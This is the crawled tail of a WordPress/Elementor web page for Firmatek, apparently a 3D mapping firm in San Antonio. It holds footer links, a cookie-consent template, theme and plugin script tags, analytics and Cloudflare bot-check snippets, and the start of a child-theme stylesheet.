							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">8620 N New Braunfels Ave, Ste. N105, San Antonio, TX</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9dac030 elementor-widget elementor-widget-heading" data-id="9dac030" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Connect With Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-590830a7 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="590830a7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-3f1b7ac" href="https://www.facebook.com/firmatek3Dmapping/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-84c9f87" href="https://www.linkedin.com/company/firmatek" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-grow elementor-repeater-item-828f132" href="https://twitter.com/firmatek3dmap" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-5c0ce3c" href="https://www.instagram.com/_firmatek_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-f35292f" href="https://www.youtube.com/channel/UCEymEnRRpgTaoKDM_oCNoZw/featured" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5f2d70d e-flex e-con-boxed e-con e-parent" data-id="5f2d70d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c100ac8 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c100ac8" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4f60be09 e-con-full e-flex e-con e-parent" data-id="4f60be09" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1042d870 elementor-widget elementor-widget-heading" data-id="1042d870" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2026 Firmatek. All Rights Reserved.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-d06d774 elementor-nav-menu--dropdown-none elementor-nav-menu__align-center elementor-widget elementor-widget-nav-menu" data-id="d06d774" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d06d774" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9728"><a rel="privacy-policy" href="https://firmatek.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9729"><a href="https://firmatek.com/terms-of-use/" class="elementor-item">Terms of Use</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d06d774" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9728"><a rel="privacy-policy" href="https://firmatek.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9729"><a href="https://firmatek.com/terms-of-use/" class="elementor-item" tabindex="-1">Terms of Use</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blocksy-child\/*","\/wp-content\/themes\/blocksy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://firmatek.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://firmatek.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>    <script>
      window.addEventListener('load', () => {
        if (document.location.href.indexOf('/contact-us') != -1) {
          var timer = setInterval(() => {
            if (jQuery(".frm_message:contains('Thank you!')").is(':visible')) {
              gtag('event', 'conversion', {
                'send_to': 'AW-962206466/NmkQCPWJibEZEIK26MoD'
              });

              clearInterval(timer);
            }
          }, 1000);
        }
      });
    </script>
    <div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="circle"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M2.3 15.2L10 7.5l7.7 7.6c.6.7 1.2.7 1.8 0 .6-.6.6-1.3 0-1.9l-8.6-8.6c-.2-.3-.5-.4-.9-.4s-.7.1-.9.4L.5 13.2c-.6.6-.6 1.2 0 1.9.6.8 1.2.7 1.8.1z"/></svg>	</a>

	</div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://firmatek.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https:\/\/firmatek.com\/wp-admin\/admin-ajax.php","nonce":"1394b02249"};
</script>
<script src="https://firmatek.com/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.15" id="xpro-elementor-addons-widgets-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https:\/\/firmatek.com\/wp-admin\/admin-ajax.php","public_url":"https:\/\/firmatek.com\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/firmatek.com\/wp-json\/","search_url":"https:\/\/firmatek.com\/search\/QUERY_STRING\/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https:\/\/firmatek.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css?ver=2.1.3","search_lazy":"https:\/\/firmatek.com\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css?ver=2.1.3","back_to_top":"https:\/\/firmatek.com\/wp-content\/themes\/blocksy\/static\/bundle\/back-to-top.min.css?ver=2.1.3"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https:\/\/firmatek.com\/wp-content\/themes\/blocksy\/static\/bundle\/cart-header-element-lazy.min.css?ver=2.1.3"},{"selector":".flexy","url":"https:\/\/firmatek.com\/wp-content\/themes\/blocksy\/static\/bundle\/flexy.min.css?ver=2.1.3"}]};
</script>
<script src="https://firmatek.com/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.3" id="ct-scripts-js"></script>
<script src="https://firmatek.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://firmatek.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.2" id="elementor-webpack-runtime-js"></script>
<script src="https://firmatek.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.2" id="elementor-frontend-modules-js"></script>
<script src="https://firmatek.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/firmatek.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/firmatek.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/firmatek.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"aa9fefde85"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Construction Archives - Firmatek","excerpt":""}};
</script>
<script src="https://firmatek.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.2" id="elementor-frontend-js"></script>
<script src="https://firmatek.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script id="sbiscripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/firmatek.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","resized_url":"https:\/\/firmatek.com\/wp-content\/uploads\/sb-instagram-feed-images\/","ajax_url":"https:\/\/firmatek.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://firmatek.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbiscripts-js"></script>
<script src="https://firmatek.com/wp-content/plugins/instagram-feed/admin/assets/js/elementor-preview.js?ver=6.9.1" id="elementor-preview-js"></script>
<script src="https://firmatek.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://firmatek.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://firmatek.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://firmatek.com/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.15" id="xpro-floating-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/firmatek.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/firmatek.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/firmatek.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://firmatek.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script src="https://firmatek.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://firmatek.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://firmatek.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/firmatek.com\/wp-admin\/admin-ajax.php","nonce":"847dcfc7c1","urls":{"assets":"https:\/\/firmatek.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/firmatek.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/firmatek.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://firmatek.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://firmatek.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https:\/\/firmatek.com\/wp-json\/"};
</script>
<script src="https://firmatek.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.15" id="xpro-elementor-widgetarea-editor-js"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c232f957ff951f9',t:'MTc2OTEyODI2Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://firmatek.com/wp-content/themes/blocksy-child/style.css?ver=6.8.3
body_size: 675
content:
/**
 * Theme Name: Firmatek
 * Description: Blocksy Child theme
 * Author: Vanessa A. Santos
  * Author URI:     https://vanessaamilet.com
 * Template: blocksy
 * Text Domain: blocksy
 */
/* Typography
--------------------------------------------- */
.highlight-text {
